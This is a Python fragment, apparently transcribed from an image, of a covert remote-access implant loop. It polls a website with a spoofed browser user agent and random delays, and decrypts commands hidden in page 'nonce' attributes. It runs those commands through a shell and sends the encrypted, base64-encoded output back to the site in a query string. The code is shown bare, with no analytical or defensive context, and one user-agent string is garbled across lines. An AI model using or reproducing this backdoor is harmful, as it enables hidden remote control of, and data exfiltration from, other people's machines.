 while True:
    try:
        time.sleep(random_interval(time_interval1, time_interval2))
        html = req.get(SITE_URL + ROOT_PATH_QUERY, headers={'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0'}).text
        parse = Counter(re.findall('nonce="(.+?)"', html)).most_common()[-1][0]
        parse = cipher.decrypt(parse)
        if parse == 'nothing':
            break
        if hostname in parse:
            parse = parse.split(hostname + '::::')[1]
            proc = subprocess.Popen(parse, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
            stdout_value = proc.communicate()[0]
            stdout_value = cipher.encrypt(hostname + '::::' + str(stdout_value)).encode('utf-8')
            stdout_value = base64.b64encode(stdout_value).decode('utf-8')
            html = req.get(SITE_URL + SITE_PATH_QUERY + '?' + QUERY_STRING + stdout_value, headers={'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0
            100101 Firefox/132.0'}).text
            time.sleep(random_interval(time_interval1, time_interval2))